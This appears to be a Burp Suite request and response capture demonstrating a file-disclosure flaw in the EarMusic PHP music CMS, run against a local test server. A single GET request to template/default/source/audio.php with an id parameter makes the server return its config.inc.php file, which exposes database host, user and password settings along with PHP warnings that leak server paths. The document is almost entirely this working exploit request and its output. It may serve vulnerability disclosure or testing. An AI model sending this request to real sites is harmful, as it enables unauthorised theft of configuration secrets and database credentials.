 Request
Pretty Raw Hex \n
1 GET /earmusic/template/default/source/audio.php ?id=5 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 Sec-Fetch-Dest : document
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-Site : none
12 Sec-Fetch-User : ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 13:56:24 GMT
3 Server : Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By : PHP/5.6.9
5 Content-Disposition : attachment; filename=config.inc.php
6 Content-Length : 3455
7 Connection : close
8 Content-Type : application/force-download
9
10 <br />
11 <b>Warning</b>: get_headers(): This function may only be used
against URLs in
<b>E:\phpstudy_pro\WWW\EarMusic\template\default\source\audio.
php</b> on line <b>26</b><br />
12 <br />
13 <b>Warning</b>: array_key_exists() expects parameter 2 to be
array, boolean given in
<b>E:\phpstudy_pro\WWW\EarMusic\template\default\source\audio.
php</b> on line <b>27</b><br />
14 <?php
15 ini_set('date.timezone', 'PRC');
16 ini_set('default_charset', 'utf-8');
17 define('IN_ROOT', substr(dirname(__FILE__), 0, -13));
18 define('IN_PATH', '/earmusic/');
19 define('IN_DBHOST', '127.0.0.1');
20 define('IN_DBUSER', 'root');
21 define('IN_DBPW', 'root');
22 define('IN_DBNAME', 'test');
23 define('IN_DBCHARSET', 'utf8');
24 define('IN_DBTABLE', 'prefix_');
25 define('IN_VERSION', 'Music');
26 define('IN_CHARSET', 'utf-8');
27 define('IN_BUILD', '20180820');
28 define('IN_UCOPEN', '0');